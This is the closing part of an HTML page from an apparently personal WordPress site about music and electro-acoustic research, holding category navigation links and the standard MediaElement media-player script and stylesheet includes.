	<li class="cat-item cat-item-16"><a href="https://philhunt.info/category/music/jazz-music/">Jazz</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://philhunt.info/category/music/love-songs/">Love Songs</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://philhunt.info/category/music/mr-jones/">Mr Jones</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://philhunt.info/category/music/orchestral/">Orchestral</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://philhunt.info/category/music/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://philhunt.info/category/music/pop/">Pop</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://philhunt.info/category/music/solo-pieces/">Solo Pieces</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://philhunt.info/category/research/">Research</a>
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="https://philhunt.info/category/research/electro-acoustic-information/">Electro-acoustic information</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://philhunt.info/category/research/study/">Study</a>
</li>
</ul>
</li>
		</ul>
	</div><!-- #primary-nav -->
				</nav><!-- #access -->
		</footer><!-- #footer -->
	</div><!-- #wrapper -->
	<link rel='stylesheet' id='mediaelement-css' href='http://philhunt.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://philhunt.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://philhunt.info/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://philhunt.info/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://philhunt.info/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
</body>
</html>